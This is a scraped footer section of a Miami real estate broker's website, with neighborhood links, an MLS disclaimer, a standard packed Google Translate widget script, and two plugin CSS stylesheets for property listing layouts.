<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Palmetto-Bay-real-estate/index.html" data-title=""   >Palmetto Bay</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Pinecrest-real-estate/index.html" data-title=""   >Pinecrest</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Redland-real-estate/index.html" data-title=""   >Redland</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Schenley-Park-real-estate/index.html" data-title=""   >Schenley Park</a></li><BR><BR><div style=width:100%;height:5px></div>





</div>



<div class="col-md-3" style="text-align:left;">
<BR>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Silver-Bluff-real-estate/index.html" data-title=""   >Silver Bluff</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../SOFI-real-estate/index.html" data-title=""   >SOFI</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../South-Bay-real-estate/index.html" data-title=""   >South Bay</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;'><A style="font-size:10pt;letter-spacing:.005rem" href="../../South-Beach-real-estate/index.html" data-title=""   >South Beach</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../South-Miami-Heights-real-estate/index.html" data-title=""   >South Miami</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Spring-Garden-real-estate/index.html" data-title=""   >Spring Garden</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Star-Island-real-estate/index.html" data-title=""   >Star Island</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Sunset-Islands-real-estate/index.html" data-title=""   >Sunset Islands</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../The-Roads-real-estate/index.html" data-title=""   >The Roads</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Upper-East-Side-real-estate/index.html" data-title=""   >Upper East -Side</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Venetian-Islands-real-estate/index.html" data-title=""   >Venetian Islands</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Westchester-real-estate/index.html" data-title=""   >Westchester</a></li><BR><BR><div style=width:100%;height:5px></div>

<li style='white-space:nowrap;color:black;' ><A style="font-size:10pt;letter-spacing:.005rem" href="../../Wynwood-real-estate/index.html" data-title=""   >Wynwood</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>



<div class="col-md-12">
<hr style="border-bottom: 1px solid #000; line-height: 0.1em;">

<div style="font-size:12pt;color:#7e7e7e;text-align:left">
<span src="float:left;;padding-bottom:4px"><em class="ai-font-mls ai-icon-ftr"></em> <em class="ai-font-eho ai-icon-ftr"></em> <em class="ai-font-realtor ai-icon-ftr"></em></span> All rights reserved by the Miami MLS. All information provided is deemed reliable but is not guaranteed and should be independently verified. All properties are subject to prior sale or withdrawal. Data may not be reproduced or redistributed and may not be used for any purpose other than individual consumer's use.
</div>

</div>

</div>



<!--

	<div class="cont-text-wrapp">
	<img src="../The-Realtor.png" style="width:270px">
		<span class="cont-name" style="color:black" >Abdul Aitboukil, Broker/REALTOR&reg; </span>
		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >SprBroker@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="../../tel:+1.863.521.2067"  style="color:black" >Direct: (863) 521.2067</a></em>
		<BR>
		</span>
	</div>
	-->


</div>







</div>

<BR><BR>


</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Dmitry Asanov</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<!--
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>
-->
</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://dadelux.com/wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4
body_size: 1163
content:
:root{
	--roadmaps-border-color : #000;
	--roadmaps-border-hover : #888888;
	--roadmaps-text-color : #000;
	--roadmaps-text-hover : #888888;
}

.aios-roadmaps {
    display: flex;
    flex-flow: row wrap;
	padding: 20px 0;
}
	.aios-roadmaps.no-border{
		justify-content: space-between;
	}

	.aios-roadmaps .aios-roadmap-link {
		text-align: center;
		border: 1px solid var(--roadmaps-border-color);
		border-radius: 50%;
		width: 120px;
		height: 120px;
		margin: 0 0.5% 10px;
		display: flex;
		justify-content: center;
		align-items: center;
		transition: all .25s ease-in-out;
	}
		.aios-roadmaps.no-border .aios-roadmap-link{
			border: none;

		}
		.aios-roadmaps.light .aios-roadmap-link{
			border-color: #fff;
		}


		.aios-roadmaps .aios-roadmap-link:hover,
		.aios-roadmaps .aios-roadmap-link.active{
			border-color: var(--roadmaps-border-hover);
		}



	.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon {
		display: block;
		line-height: 1;
		transition: all .25s ease-in-out;
	}

	.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon:after{
		display: block;
		font-family: agentimage!important;
		font-size: 48px;
		color: var(--roadmaps-text-color);
		transition: all .25s ease-in-out;
	}
		.aios-roadmaps.light .aios-roadmap-link .aios-roadmap-icon:after{
			color: #ffff;
		}
		.aios-roadmaps .aios-roadmap-link:hover .aios-roadmap-icon:after,
		.aios-roadmaps .aios-roadmap-link.active .aios-roadmap-icon:after{
			color: var(	--roadmaps-text-hover );
		}

		/* buyers roadmaps */
		.aios-roadmaps.buyers-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0072";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0046";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0078";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0057";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0055";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0048";
		}

		/* sellers roadmap */
		.aios-roadmaps.sellers-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0072";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0078";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0051";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0046";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0055";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0048";
		}


		/* financing roadmap */
		.aios-roadmaps.financing-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0015";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0050";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0020";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0049";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0016";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0052";
		}

	.aios-roadmaps .aios-roadmap-link .aios-roadmap-name {
		font-size: 10px;
		line-height: 1;
		padding: 0 10px;
		margin-top: 10px;
		display: block;
		transition: all .25s ease-in-out;
		color: var(--roadmaps-text-color);
	}
		.aios-roadmaps.no-border .aios-roadmap-link .aios-roadmap-name{
			font-size: 14px;
			line-height: 1.2;
		}
		.aios-roadmaps.light .aios-roadmap-link .aios-roadmap-name{
			color: #fff;
		}
		.aios-roadmaps .aios-roadmap-link:hover .aios-roadmap-name,
		.aios-roadmaps .aios-roadmap-link.active  .aios-roadmap-name{
			color: var(--roadmaps-text-hover);
		}

.roadmap-table-responsive{
	width: 100%
}
.roadmap-table-responsive td {
	padding: 2px 7px;
	text-align: left;
}

@media only screen and (max-width: 1024px) {
		.aios-roadmaps .aios-roadmap-link{
			width: 120px;
			height: 120px;
		}
		.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon:after{
			font-size: 35px;
		}
}
@media only screen and (max-width: 992px) {
	.aios-roadmaps{
		    flex-flow: row wrap;
	}
	.aios-roadmaps .aios-roadmap-link {
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 600px) {
	.aios-roadmaps .aios-roadmap-link{
		margin: 0 10px;
	}
	.roadmap-table-responsive,
	.roadmap-table-responsive tr,
	.roadmap-table-responsive td,
	.roadmap-table-responsive tbody{
		display: block;
		text-align: left;
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://dadelux.com/wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4
body_size: 12674
content:
/*******************************************************
 *
 * 8. AIOS Listings
 *
 *******************************************************/

em{
	font-style: normal !important;
}
 #content-listings img{
 	margin: 0
 }
.slick-arrow{
	outline: none;
}
.listing-details-wrap input,
.listing-details-wrap textarea,
.listing-details-wrap select{
	  -webkit-appearance: none;
   -moz-appearance:    none;
   appearance:         none;
   border-radius: 0;
}
.listing-details-wrap select{
	padding-right: 25px;
	background: url(../images/select-arrow.png) no-repeat center right #fff !important;
}

.aios-listings-page .attachment-post-thumbnail {
	display:none;
}

#content .page-title { 
	font-weight: 300;
	    font-size: 30px;
	    text-transform: uppercase;
	    color: #ba1119;
}

.top-sort {
	width: 100%;
	float: right;
	text-align: right;
	padding-top: 5px;
	margin-right: 0;
	font-size: 0;
}

	.top-sort .sort-left,
	.top-sort .sort-right  {
		display: inline-block;
		vertical-align: middle;
	}
	
	.sort-sel {
		width: 207px;
		height: 20px;
		border: 1px solid #d5d5d5;
		color: #adadad;
		line-height: 20px;
		float: right;
		font-size: 12px;
	}


	.top-sort span {
		margin: 0 5px 0 15px;
		display: inline-block;
		font-size: 13px;
		line-height: 20px;
		vertical-align: top;
		font-weight: 300;
	}
	.top-sort a {
	    display: inline-block;
	    vertical-align: top;
	    margin: 0 5px;
		width: 21px;
		text-decoration: none;
	}	
		.top-sort a:hover{
			text-decoration: none;
		}
		.top-sort a.grid-bttn{
			font-size: 20px;
			color: #b2b2b2;
		}
			.top-sort a.grid-bttn.active{
				color: #666666;
			}
		.top-sort a.list-bttn{
			font-size: 20px;
			color: #b2b2b2;
		}
			.top-sort a.list-bttn.active{
				color: #666666;
			}
		.top-sort a.tabled-bttn{
			font-size: 20px;
			color: #b2b2b2;
		}
			.top-sort a.tabled-bttn.active{
				color: #666666;
			}

		.top-sort a em {
			color: inherit;
			
		}

/* ftb style */
.ftb-listing-content {
	margin: 30px 0 0 0;
}
		
/*** Grid View ***/

#content ul.grid {
	margin: 30px 0 0 0;
	float: left;
	width: 100%;
	display: none;
}

.grid li {
    width: 31.3%;
    float: left;
    border: 1px solid #cccccc;
    padding-bottom: 35px;
    list-style-type: none;
    margin: 0 0 30px 2.3%;
}
	.grid li.re-margin,
	.grid li:first-child{
		margin-left: 0;	
		clear: both;
	}
	
	.grid .prop-img-wrap {
		position: relative;
		width: 100%;
		height: 157px;
		/*overflow: hidden;*/
	}
		#content .grid .prop-img-wrap img{
			width: 100%;
			max-width: 100%;
			margin: 0;
		}
	
	.grid li img.main-img {max-width: 100%; float: left; margin: 0; width: 100%; height: 157px;}

	.grid .prop-det {
		width: 92%;
		margin: 0 auto;
		
		font-size: 15px;
		font-weight: 500;
		color: #464646;

	}
		.grid .prop-det p{
			font-weight: 300;
			font-size: 15px;
			color: #333333;
			margin: 0 !important;
		}

		.grid  .prop-det .prop-title {
			font-weight: 700;
			font-size: 16px;
			padding: 7px 0px 3px;
			display: block;	
		}

			.grid  .prop-det .prop-title a {
				text-decoration: none;
				color: inherit;
			}

		.grid  .prop-det .sold {
			font-weight: 300;
			display: block;
			line-height: 15px;
		}

		.grid  .prop-det .prop-price {
			width: 100%;
			float: left;
			position: relative;
			border-bottom: 1px solid #cccccc;
			border-top: 1px solid #cccccc;
			padding: 13px 0;
			margin: 15px 0;
			font-weight: 700;
			font-size: 19px;
			line-height: 19px;
			color: #464646;
			min-height: 51px;
			text-align: center;
		}


			.grid .prop-det .prop-price .det-smi {
				/* position: absolute;
				top: 17%;
				right: 5px; */
				position: static;
				margin-top: 7px;
			}

				.grid .prop-det .prop-price .det-smi img {
					margin-left: 10px;
				} 

				.grid .det-baths {
					margin-left: 15px;
				}

				.grid .det-sqft {
					float: right;
					border-left: 1px solid #cccccc;
					text-align: right;
					width: 49%;
				}
/*** Grid View ***/
/*** List View ***/

.list-wrapper {
	border: 1px solid #ccc;
	float: left;
	margin-top: 30px;
	display: none;
	width: 100%;
}
	
	ul.table-hdr {
		width: 100%;
		background: #ededed;
		border-bottom: 1px solid #ccc;
		margin: 0 !important;
		padding: 12px 1.5%;
	}

		ul.table-hdr li {			
			font-weight: 700;
			font-size: 14px;
			color: #464646;
			
		}

		ul li.one, ul li div.prop-img {width: 27%; display: inline-block;}
		ul li.two, ul li div.prop-add {width: 17%; display: inline-block; line-height: 19px;}
		ul li.three, ul li div.list-price {width: 14%; display: inline-block;}
		ul li.four, ul li div.beds {width: 7%; display: inline-block; text-align: center;} 
		ul li.five, ul li div.baths {width: 7%; display: inline-block; text-align: center;}
		ul li.six, ul li div.area {width: 12%; display: inline-block;}
		ul li.seven, ul li div.sold-date {width: 12%; display: inline-block;}

		ul li.two, ul li div.prop-add a {
			color: inherit;
			text-decoration: none;
		}

		.list-wrapper .table-list .list-price p.list-price-sec{
			margin: 0 !important;
		}
		div.list-price p{
			font-weight: 700;
		}
	ul.table-list {
		width: 100%;
		margin: 0 auto !important;
		padding: 0;
	}

		ul.table-list li {
			width: 100%;
			display: inline-block;			
			font-size: 15px;
			font-weight: 300;
			color: #464646;
			
			border-bottom: 1px solid #ccc;
			padding: 15px 1.5%;
		}

			ul.table-list li div {
				vertical-align: top;
				height: auto;
			}

				ul.table-list li div label {display: none; font-weight: 700;}

			ul.table-list li div.prop-img {position: relative; overflow: hidden;}

			ul.table-list li div .sold-icon,
			ul.table-list li div .sale-icon,
			ul.table-list li div .rent-icon,
			ul.table-list li div .lease-icon,
			ul.table-list li div .pending-icon,
			ul.table-list li div .exclusive-icon {
				position: absolute;
				top: 0;
				left: 0;
				width: 40%;
			}

			ul.table-list li img.main-img {
				max-width: 98%;
				height: auto;
			}

ul.list{
	width: 100%;
	float: left;
	margin: 0 !important;
	/*font-size: 0;*/
	
	color: #575757;
}
	ul.list li{
		display: block;
		width: 100%;		
		padding: 30px 0;
		border-top: 1px solid #cfcfcf;
	}
		ul.list li:first-child{
			padding-top: 40px;
			border: 0;
		}

		ul.list li .prop-img-wrap{
			display: inline-block;
			vertical-align: top;
			width: 38.8%;
			position: relative;
		}
		.property_type .prop-img-wrap img {
		    width: 100%;
		}
			.property_type .prop-img-wrap .sold-icon{
				width: 30% !important
			}

			.prop-img-wrap .sold-icon {
				position: absolute;
				z-index: 9;
				top: -20px;
				left: -20px;
			}

		 	#content-listings ul.list li .prop-img-wrap img.main-img{
				width: 100%;
				max-width: initial !important;
				margin: 0;
			}

		ul.list li .prop-det{
			width: 55.2%;
			display: inline-block;
			vertical-align: top;
			margin-left: 3%;
		}
		ul.list li .prop-det .prop-title{
			font-weight: 700;
			font-size: 24px;
			line-height: 24px;
			float: left;
			width: 65%;
		}

		ul.list li .prop-det .prop-title a {
			text-decoration: none;
			color: inherit;
		}

		ul.list li .prop-det p.list-price {
			float: right;
			width: 32%;
			font-size: 24px;
			color: #5d5d5d;
			margin: 0 !important;
			line-height: 27px !important;
			font-weight: 700;
			text-align: right;
		}

		ul.list .prop-det .prop-beds {
			width: 100%;
			float: left;
			position: relative;
			border-bottom: 1px solid #ececec;
			border-top: 1px solid #ececec;
			padding: 13px 10px;
			margin: 20px 0 10px;
			font-weight: 700;
			font-size: 15px;
			line-height: 19px;
			color: #5d5d5d;
		}

			ul.list .prop-det .prop-beds em { 
				font-size: 18px;
				color: #bababa;
			}

			.prop-det .prop-beds .det-smi {
				position: absolute;
				top: 0;
				right: 5px;
			}

				.prop-det .prop-beds .det-smi .a2a_kit_size_32 {
					display: block;
					top: 8px;
					position: relative;
				}

				.prop-det .prop-beds .det-smi .a2a_kit_size_16 {
					display: block;
					top: 16px;
					position: relative;
				}


				.prop-det .prop-beds .det-smi img {
					margin-left: 10px;
				} 

				.prop-det .prop-beds .det-baths {
					margin-left: 15px;
					color: #5d5d5d;
				}

				.prop-det .prop-beds .border {display: inline-block; margin: 0 10px; color: #dadada; font-size: 28px;}

				.prop-det .prop-beds .det-sqft {					
					float: none;
					color: #5d5d5d;
					border-left: 1px solid #cccccc;
					padding-left: 15px;
					margin-left: 15px;
				}

		ul.list li p.prop-desc {
			color: #5f5f5f;
			font-weight: 300;
			font-size: 13px;
			line-height: 22px !important;
			width: 100%;
			float: left;
			margin: 0 !important;
			text-align: justify;
		}

		ul.list li .prop-det .view-details{
				display: block;
				width: 113px;
				height: 29px;
				background: #6a6a6a;
				box-sizing: border-box;
				font-size: 14px;
				color: #fff;
				text-transform: uppercase;
				text-align: center;
				padding: 3px 0;
			    margin-top: 13px;
			    float: left;
			    line-height: 23px;
			}

				ul.list li .prop-det .view-details:hover {
					opacity: 0.8;
				}

/*** List View ***/

/** Pagination **/
.page-nation{
	float: left;
	margin-top: 51px;
	margin-bottom: 51px;
}
	.page-nation span{

    width: 8px;
    height: 17px;
    display: inline-block;
    vertical-align: top;
    font: normal 14px Arial;
    margin: 0 10px;

	}
		.page-nation span.p-prev{
			background: url(../images/prev.jpg) no-repeat 0 0 transparent;
			margin-right: 10px;
		}
		.page-nation span.p-next{
			background: url(../images/next.jpg) no-repeat 0 0 transparent;
			margin-left: 10px;
		}
	.page-nation a{
		display: inline-block;
		vertical-align: top;
		font: normal 14px Arial;
	    margin: 0 10px;
	}
		.page-nation a.selected{
			font: 700 14px Arial;
			text-decoration: underline;
		}
/** Pagination **/

/** Details Page **/
#content .listing-details-wrap{
    width: 100%;
   	
   	padding-bottom: 120px;


}
	#content .listing-details-wrap *{
		outline: none;
	}
	.listing-details-wrap .pager{
		display: block;
		height: 20px;
		position: relative;
		width: 100%;		
	}

		#content .listing-details-wrap .pager.footer-pager {
			margin-top: 60px;
		}

		#content .listing-details-wrap .pager a{
			display: block;
			color: #8f8f8f;
			text-decoration: none;
			font-size: 14px;
			position: absolute;
		}
			#content .listing-details-wrap .pager a.pa-next{
				right: 0;
				top: 0;
			}
				#content .listing-details-wrap .pager a.pa-next em{
					padding-left: 6px;
					font-size: 10px;
				}
			#content .listing-details-wrap .pager a.pa-back{
				
			}
				#content .listing-details-wrap .pager a.pa-back em{
					padding-right: 6px;
					font-size: 10px;
				}
	/** Listings Head **/
	#content .listing-details-wrap .details-head{
		width: 100%;
		position: relative;
		font-size: 0;
		margin: 17px 0 20px;
	}

	#content .listing-details-wrap .with-sold{
		margin: 17px 0 38px;
	}	
		#content .listing-details-wrap .details-head h1,
		#content .listing-details-wrap .details-head h2{
			width: 80%;
			display: inline-block;
			vertical-align: top;
			margin: 0;
			margin-top: 10px;
			font-weight: 700;
		}
		#content .listing-details-wrap .details-head span.details-price{
			display: block;
			position: absolute;
			right: 0;
			top: 0; 
			margin-top: 10px;
			line-height: 31px;
			display: inline-block;
			vertical-align: top;
			text-align: right;
			font-weight: 700;
			font-size: 26px;
		}

		#content .listing-details-wrap .details-head span.details-sold-price{
			margin-top: 45px;
			color: #990000

		}

		#content .listing-details-wrap .details-head span.sold-at-label{
 			font-weight: normal;
    		font-size: 14px;
		}

		   

	/** Listings Head **/
	/** Listings Slideshow **/
	#content .listing-details-wrap .photo-slideshow{
		width: 100%;
		position: relative;
	}
		#content .listing-details-wrap .photo-slideshow img{
			display: block;
			width: 100%;
			height: auto;
			max-width: 100%;
		}
		#content .listing-details-wrap .photo-slideshow .photo-list{
			background-size: cover;
		}
		#content .listing-details-wrap .photo-slideshow .slick-prev{
			position: absolute;
			left: 15px;
			top: 50%;
			z-index: 99;
			border: none;
			margin-top: -30.5px;
			cursor: pointer;
		    background: transparent;
		    font-size: 0;
		    color: #fff;
		    text-shadow: 2px 1px 4px #000;


		}
			#content .listing-details-wrap .photo-slideshow .slick-prev:after{
				display: block;
              	content: "\b0003";
			    font-size: 60px;
			    font-family: 'agentimage' !important;
			    
			}
		#content .listing-details-wrap .photo-slideshow .slick-next{
			width: 21px;
			height: 61px;
			position: absolute;
			right: 15px;
			top: 50%;
			z-index: 99;
			border: none;
			margin-top: -30.5px;
			cursor: pointer;
			font-size: 0;
			background: transparent;
			color: #fff;
			text-shadow: -2px 1px 4px #000;

		}
			#content .listing-details-wrap .photo-slideshow .slick-next:after{
				display: block;
              	content: "\b0004";
			    font-size: 60px;
				font-family: 'agentimage' !important;

			}
		/** POP SLIDESHOW **/

		.pop-gallery-wrap{
			position: fixed;
			left: 0;
			top: -100%;
			z-index: 9999;
			width: 100%;
			height: 100%;
			background: rgba(0,0,0,0.7);
			opacity: 0;
		}
			.pop-container{
				width: 100%;
				position: absolute;
				left: 0;
				top: 50%;
				height: auto;
				margin-top: -22%;
			}
		.pop-gallery-wrap .pop-gallery {
			background: #fff;
			width: 74%;
			margin: 3% auto;
			padding: 8px;
			height: auto;
		}
			.pop-gallery-wrap .pop-gallery img{
				display: block;
				width: 100%;
				height: auto;
			}
				.pop-gallery-wrap .pop-gallery .photo-list{
					background-size: cover;
				}
				.pop-gallery-wrap .slick-prev{
					width: 21px;
					height: 61px;
					position: absolute;
					left: 15px;
					top: 50%;
					z-index: 99;
					border: none;
					margin-top: -30.5px;
					cursor: pointer;
					background: transparent;
					font-size: 0;
					color: #fff;
					text-shadow: 2px 1px 4px #000;
				}
					.pop-gallery-wrap .slick-prev:after{
						display: block;
						content: "\b0003";
						font-size: 60px;
						font-family: 'agentimage' !important;
					}
				.pop-gallery-wrap .slick-next{
					width: 21px;
					height: 61px;
					position: absolute;
					right: 15px;
					top: 50%;
					z-index: 99;
					border: none;
					margin-top: -30.5px;
					cursor: pointer;
					color: #fff;
					background: transparent;
					font-size: 0;
				    text-shadow: -2px 1px 4px #000;
				}
					.pop-gallery-wrap .slick-next:after{
						display: block;
						content: "\b0004";
						font-size: 60px;
						font-family: 'agentimage' !important;
					}
				.pop-gallery-wrap .close-pop{
					background: url(../images/close-bttn.png) no-repeat 0 0 transparent;
					width: 46px;
					height: 46px;
					position: absolute;
					right: 12%;
					top: 4%;
					cursor: pointer;
					z-index: 99;			
				}

	/** Listings Slideshow **/
	/** Propert Details **/
	#content .listing-details-wrap .property-details{
		width: 100%;
		position: relative;
	}	
		#content .listing-details-wrap .property-details h1,
